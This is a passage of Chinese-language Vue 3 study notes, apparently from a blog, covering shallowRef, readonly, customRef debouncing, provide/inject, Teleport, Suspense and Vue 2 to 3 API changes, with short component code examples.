<h3>a.b的值:{{a}}</h3>
//用于替换
<button @click="a=666">点按钮替换a</button>
//用于点击之后增加,该操作无效,因为shallowRef只能用于替换,但不会修改该对象中的属性。
<button @click="a.b++">点按钮a.b++</button>
...............
...............
// shallowRef只能用于替换,但不会修改该对象中的属性。
let a =shallowRef({
b:0
})
console.log('***',a)(二)readonly与shallowRead
● readonly:让一个响应式数据变为只读(深只读)。
● shallowRead:让一个响应式数据【对象类型的数据让第一层、即最外层】变为只读(深只读)。
● 应用场景:不希望数据被修改时。【eg:用他人数据时,他人不希望数据被无意修改】
(三)toRaw 与 markRaw
● toRaw :
○ 作用:将一个由reactive生成的响应式对象转为普通对象
○ 使用场景:用于读取响应式对象对应的普通对象,对这个普通对象的所有操作,不会引起页面更新。
● markRaw:
○ 作用:标记一个对象,使其永远不会再成为响应式对象。
○ 应用场景:
1.有些值不应被设置为响应式的,例:复杂的第三方类库等。
2.当渲染具有不可变数据源的大列表时,跳过响应式转换可提高性能。
(四)customRef
● 作用:创建一个自定义的ref,并对其依赖项跟踪和更新触发进行显示控制。
● 实现防抖效果:
<template>
<input type="text" v-model="keyWord">
<h3>{{keyWord}}</h3>
</template>
<script>
import {customRef} from 'vue'
export default {
name:'App',
setup(){
function myRef(value){
//通过customRef去实现自定义一个名为myRef的ref
return customRef((track,trigger)=>{
let timer
return{
get(){
console.log(`有人从myRef这个容器中读取了数据,我把${value}给他了`)
track()//第三步:重新解析了模板,通过Vue追踪value的变化(提前和get商量,让get认为这个value是有用的)
return value
},
set(newValue){
console.log(`有人从myRef这个容器中修改了数据,我把${newValue}给他了`)
clearTimeout(timer)
timer = setTimeout(()=>{
value = newValue//第一步:将修改的值赋值给旧的值
trigger()//第二步:用customRef中的trigger通知Vue重新解析模板
},1000)
//定时器的第二种写法:
/* clearTimeout(timer)
timer = setTimeout(()=>{
value = newValue//第一步:将修改的值赋值给旧的值
trigger()//第二步:用customRef中的trigger通知Vue重新解析模板
},delay) */
}
}
})
}
let keyWord = myRef('hello') //使用Vue提供的ref
// let keyWord = myRef('hello',1000) //定时器的第二种写法,delay为1000
return {keyWord}
}
}
</script>
(五)provide与inject
● 作用:实现祖孙组件之间通信
● 套路:父组件有一个provide选项来提供数据,子组件有一个inject选项来开始使用这些数据。
● 具体写法:
1.祖组件中:
setup(){
......
let car = reactive({name:'奔驰',price:'40w'})
provide('car',car)//给自己的后代组件传递数据
......
}2.孙组件中:
setup(){
......
let car = inject('car')
return {car}
......
}(六)响应式数据的判断
● isRef:检查一个值是否为一个ref对象。
● isReactive:检查一个对象是否是由reactive创建的响应式代理。
● isReadonly:检查一个对象是否是由readonly创建的只读代理。
● isProxy:检查一个对象是否是由reactive或者readonly方法创建的代理。
三、Composition API 的优势










1.Options API存在的问题
在Options API中,新增或修改,需要分别在data、methods、computed里修改,比较散。



2.Composition API 的优势
我们可以更加优雅的组织我们的代码,函数。让相关功能的代码更加有序的组织在一起。


四、新的组件
1.Fragment
-
在Vue2中: 组件必须有一个根标签
-
在Vue3中: 组件可以没有根标签, 内部会将多个标签包含在一个Fragment虚拟元素中
-
好处: 减少标签层级, 减小内存占用
2.Teleport
● 什么是Teleport?—— Teleport 是一种能够将我们的组件html结构移动到指定位置的技术。
<teleport to="移动位置"> /*移动位置可以为body、html、css等 */
<div v-if="isShow" class="mask">
<div class="dialog">
<h3>我是一个弹窗</h3>
<button @click="isShow = false">关闭弹窗</button>
</div>
</div>
</teleport>3.Suspense组件
● 等待异步组件时渲染一些额外内容,让应用有更好的用户体验。
● 使用步骤:
○ 首先:异步引入组件
import { defineAsyncComponent } from 'vue'
const Zizujian = defineAsyncComponent(()=>import('./components/Zizujian'))//异步引入 ○ 使用Suspense包裹组件,并配置好default与fallback(加载慢了时使用)
【让组件加载慢、等一等的办法:①.网速慢。②.用了Promise】
<template>
<div class="app">
<h3>我是App组件(祖)</h3>
<Suspense>
<template v-slot:default>
<Zizujian/>
</template>
<template v-slot:fallback>
<h3>稍等,加载中...</h3>
</template>
</Suspense>
</div>
</template>五、其他
1.全局API的转移
● Vue 2.x 有许多全局API和配置。
○ 例如:注册全局组件、注册全局指令等
//注册全局组件
Vue.component('MyButton', {
data: () => ({
count: 0
}),
template: '<button @click="count++">Clicked {{ count }} times.</button>'
})
//注册全局指令
Vue.directive('focus', {
inserted: el => el.focus()
}● Vue3.0中对这些API做出了调整:
○ 将全局的API,即:Vue.xxx调整到应用实例(app)上:
Vue 2.x 全局 API(Vue) | Vue 3.x 实例 API (app) |
|---|---|
| Vue.config.xxxx | app.config.xxxx |
| Vue.config.productionTip | 移除 |
| Vue.component | app.component |
| Vue.directive | app.directive |
| Vue.mixin | app.mixin |
| Vue.use | app.use |
| Vue.prototype | app.config.globalProperties |
2.其他改变
● data选项应始终被声明为一个函数。
○ Vue2.x中写成:vue data{}
○ Vue3.x中写成:vue data(){} 是为了防止组件在被复用的时候产生数据的关联关系,从而造成干扰。
● 过渡类名的更改:
○ Vue2.x写法
.v-enter,
.v-leave-to{
opacity:0;
}
.v-leave,
.v-enter-to{
opacity:1;
}○ Vue3.x写法
.v-enter-from,
.v-leave-to{
opacity:0;
}
.v-leave-from,
.v-enter-to{
opacity:1;
}● 移除keyCode作为v-on的修饰符,同时也不再支持config.keyCodes【config.keyCodes定义别名按键】
● 移除v-on.native修饰符(native为原生)
○ 父组件中绑定事件
<my-component
v-on:close="handleComponentEvent"
v-on:click="handleNativeClickEvent"
/>○ 子组件中声明自定义事件
<script>
export default {
emits: ['close']
}
</script>● 移除过滤器(filter)
过滤器虽然这看起来很方便,但它需要一个自定义语法,打破大括号内表达式是 “只是 JavaScript” 的假设,这不仅有学习成本,而且有实现成本!建议用方法调用或计算属性去替换过滤器。
● ......看官方文档





 这篇博客详细整理了Vue的学习笔记,涵盖了从Vue2的基础到Vue3的Composition API,包括Vue2的Vue实例创建、数据绑定、事件处理、计算属性、监听属性、指令使用等内容,以及Vue3的setup函数、ref、reactive、Vue3响应式原理和生命周期等知识点。内容丰富,适合Vue初学者和进阶学习者阅读。
这篇博客详细整理了Vue的学习笔记,涵盖了从Vue2的基础到Vue3的Composition API,包括Vue2的Vue实例创建、数据绑定、事件处理、计算属性、监听属性、指令使用等内容,以及Vue3的setup函数、ref、reactive、Vue3响应式原理和生命周期等知识点。内容丰富,适合Vue初学者和进阶学习者阅读。

















 1232
1232

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








